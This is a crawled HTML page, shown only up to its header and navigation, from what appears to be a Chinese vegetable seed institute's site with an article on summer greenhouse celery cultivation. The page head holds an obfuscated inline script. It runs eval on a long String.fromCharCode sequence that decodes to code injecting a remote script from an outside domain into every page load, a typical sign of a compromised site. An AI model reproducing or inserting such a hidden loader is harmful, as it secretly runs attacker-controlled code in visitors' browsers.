

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biyuan.org/%E7%99%BD%E9%AA%A8%E8%8A%B9%E8%8F%9C%E5%A4%8F%E5%AD%A3%E5%A4%A7%E6%A3%9A%E6%A0%BD%E5%9F%B9%E6%8A%80%E6%9C%AF
body_size: 14994
content:


  <!doctype html>
<html lang="zh-CN" class="no-js">
  <head>
  	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta charset="UTF-8">
    <title>  白骨芹菜夏季大棚栽培技术 : 金沙蔬菜研究所</title>
    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link rel="apple-touch-icon" sizes="180x180" href="https://biyuan.org/wp-content/themes/kingshire/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://biyuan.org/wp-content/themes/kingshire/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://biyuan.org/wp-content/themes/kingshire/favicon-16x16.png">
    <link rel="manifest" href="https://biyuan.org/wp-content/themes/kingshire/site.webmanifest">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="金沙碧园 精品良种！">
    <meta name="robots" content="all,follow">
    <meta name="baidu-site-verification" content="LkiK9MQhiX" />
    <!--查查是否需要这句-->

    		<style>
		.review-images {
			display: block;
			display: -webkit-flex;
			flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			margin-top: 15px;
			display: flex;
		}
		.review-images a {
			display: flex;
		}
		.review-images img {
			width: 100px;
			height: 100px;
			background-size: cover;
			background-position: center center;
			margin-right: 10px;
			margin-bottom: 10px;
			flex-shrink: 0;
			object-fit: cover;
		}
		.wp-admin .review-images img {
			width: 50px;
			height: 50px;
		}
		</style>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.staticfile.org' />
<link rel='dns-prefetch' href='//source.biyuan.org' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://biyuan.org/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://biyuan.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://biyuan.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://biyuan.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://biyuan.org/wp-content/plugins/woocommerce/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://cdn.staticfile.org/normalize/2.1.3/normalize.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://biyuan.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css' media='all' />
<script type="text/javascript" src="https://cdn.staticfile.org/conditionizr.js/4.1.0/conditionizr.min.js?ver=4.1.0" id="conditionizr-js"></script>
<link rel="https://api.w.org/" href="https://biyuan.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biyuan.org/wp-json/wp/v2/posts/4507" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biyuan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiyuan.org%2F%25e7%2599%25bd%25e9%25aa%25a8%25e8%258a%25b9%25e8%258f%259c%25e5%25a4%258f%25e5%25ad%25a3%25e5%25a4%25a7%25e6%25a3%259a%25e6%25a0%25bd%25e5%259f%25b9%25e6%258a%2580%25e6%259c%25af" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biyuan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiyuan.org%2F%25e7%2599%25bd%25e9%25aa%25a8%25e8%258a%25b9%25e8%258f%259c%25e5%25a4%258f%25e5%25ad%25a3%25e5%25a4%25a7%25e6%25a3%259a%25e6%25a0%25bd%25e5%259f%25b9%25e6%258a%2580%25e6%259c%25af&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,54,51,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://biyuan.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://biyuan.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
    <script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
    assets: 'https://biyuan.org/wp-content/themes/kingshire',
    tests: {}
    });
    </script>



    <!-- theme stylesheet-->
    <link rel="stylesheet" href="https://biyuan.org/wp-content/themes/kingshire/css/custom.css" id="theme-stylesheet">



    <!-- theme stylesheet-->
    <link rel="stylesheet" href="https://biyuan.org/wp-content/themes/kingshire/css/style.blue.min.css" id="theme-stylesheet">


     <!-- owl carousel-->
        <link rel="stylesheet" href="https://cdn.staticfile.org/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
  


    <!-- Favicon-->
    <link rel="shortcut icon" href="https://biyuan.org/wp-content/themes/kingshire/img/favicon.png">
    <!-- Tweaks for older IEs--><!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
    <!-- Font Awesome CSS-->
   <!-- Google fonts - Playfair Display-->
  <link href="https://biyuan.org/wp-content/themes/kingshire/font-awesome/css/all.min.css" rel="stylesheet">


  </head>
  <body class="wp-singular post-template-default single single-post postid-4507 single-format-standard wp-theme-kingshire theme-kingshire woocommerce-no-js ">
    <!-- wrapper -->
    <div class="wrapper">
      <!-- header -->
      <header class="header">
        <!-- Top Bar-->
        <div class="top-bar">
          <div class="container">
            <div class="row d-flex align-items-center">
              <div class="col-sm-5 d-none d-sm-block">
                <ul class="list-inline mb-0">
                  <li class="list-inline-item pr-md-3 mr-0">
         
        <svg class="svg-icon mr-2"> <use xlink:href="#calls-1"> </use> </svg>
                    咨询热线：0754-8531 2599
                  </li>
                  <li class="list-inline-item px-3 border-left d-none d-lg-inline-block">
                    欢迎来到金沙!
                  </li>
                </ul>
              </div>
              <div class="col-sm-7 d-flex justify-content-center justify-content-sm-end">
                <!-- Language Dropdown-->

  

                <div class="alibaba-icon d-lg-none border-right px-3 mr-3"><svg class="theme-line-0 svg-icon topbar-flag"><use xlink:href="#external-link-1"></use></svg>
                  <a href="/products" target="_blank" class="text-muted">
                    产品目录
                  </a>
                </div>
                <div class="alibaba-icon"><span><svg t="1683290292559" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1386" width="30" height="30"><path d="M512 73.28A438.72 438.72 0 1 0 950.72 512 438.72 438.72 0 0 0 512 73.28zM301.44 266.4a52.64 52.64 0 1 1-52.64 52.64 52.64 52.64 0 0 1 52.64-52.64z m-23.68 464l-89.12-64s124.96-102.56 117.92-136.64-93.12-76.64-93.12-76.64l40-56.48s102.56 67.04 109.6 120.16-85.28 213.44-85.28 213.44z m529.44-100.16s-8.32 67.2-65.92 90.72-146.24 5.92-146.24 5.92l4.8-36.64s52.96 11.84 85.92 1.28a67.2 67.2 0 0 0 42.56-36.64V392a75.04 75.04 0 0 0-35.36-45.92c-30.72-18.72-46.08-16-79.04-11.68a393.44 393.44 0 0 0-83.68 28.16l-28.16 55.36h190.88v37.76H576v47.2h121.6v32.96l-119.04 4.64v89.6l56.64-24.8-4.64-38.88 45.92-9.44 34.08 89.6L654.08 672l-7.2-32s-106.88 45.12-149.76 48-84.96-6.72-105.44-35.68-16-87.2-16-87.2l76.16 1.92a82.08 82.08 0 0 0 9.12 54.08c15.04 20.96 48.96 16 48.96 16v-99.04l-117.76-3.52v-32H512l-1.28-47.2-36.96-7.36s-30.56 48-50.72 46.56S400 466.24 400 466.24l64.8-80-35.2-3.68-53.12 62.56-40-35.36a294.56 294.56 0 0 0 51.84-64 281.28 281.28 0 0 0 30.56-75.36l64.8 25.92-18.88 36.48s4.8 4.8 21.28 2.4 124.96-56.48 199.04-43.52 121.44 71.84 121.44 117.76z" fill="#FC8848" p-id="1387"></path></svg></span>
                  <a href="http://shop202342488.taobao.com/" target="_blank" class="text-muted">
                    金沙淘宝店
                  </a>
                </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Top Bar End-->
    <!-- Navbar-->
    <nav class="navbar navbar-expand-lg navbar-sticky navbar-airy navbar-light bg-white bg-fixed-white">
      <div class="container">
        <!-- Navbar Header -->

        <a href="/" class="navbar-brand navbar-logo navbar-logo-bigger"> <img src="https://biyuan.org/wp-content/themes/kingshire/images/js_svg.svg" alt=""><div id="kingshire" class="text-center"><p class="logo_webfont">金沙蔬菜研究所</p></div> </a>


        <button type="button" data-toggle="collapse" data-target="#navbarCollapse"
        aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"
        class="navbar-toggler navbar-toggler-right">
        <i class="fa fa-bars">
        </i>
        </button>
        <!-- Navbar Collapse -->
        <div id="navbarCollapse" class="collapse navbar-collapse">
          <ul class="navbar-nav mx-auto">
            <li class="nav-item dropdown">
              <a id="homeDropdownMenuLink" href="/" data-target="#" aria-expanded="false"
                class="nav-link active">
                首页
              </a>
            </li>
            <!-- Megamenu-->
            <li class="nav-item">
              <a href="/category/products" class="nav-link">
                  金沙品种
              </a>
            </li>


            <!-- /Megamenu end-->
            <li class="nav-item">
              <a href="/category/info" class="nav-link">
                  新闻与栽培
              </a>
            </li>
            <li class="nav-item">
              <a href="/contact-us" class="nav-link">
                联系金沙
              </a>
            </li>
            <li class="nav-item">
              <a href="/about-us" class="nav-link">
                关于金沙
              </a>
            </li>
          </ul>
 
        </div>
      </div>

  </nav>
  <!-- /Navbar -->
  <!-- Fullscreen search area-->
   <!-- /Fullscreen search area--> 




</header>
<!-- /header -->


<main id="post-page">
